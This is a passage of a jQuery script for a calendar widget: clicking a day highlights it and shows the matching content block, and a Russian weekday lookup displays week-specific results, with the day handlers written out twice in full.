			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-4').css('display', 'block')
	}

	if ("Пт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-5').css('display', 'block')
	}

	if ("Сб" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-6').css('display', 'block')
	}

	if ("Вс" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-7').css('display', 'block')
	}

});
}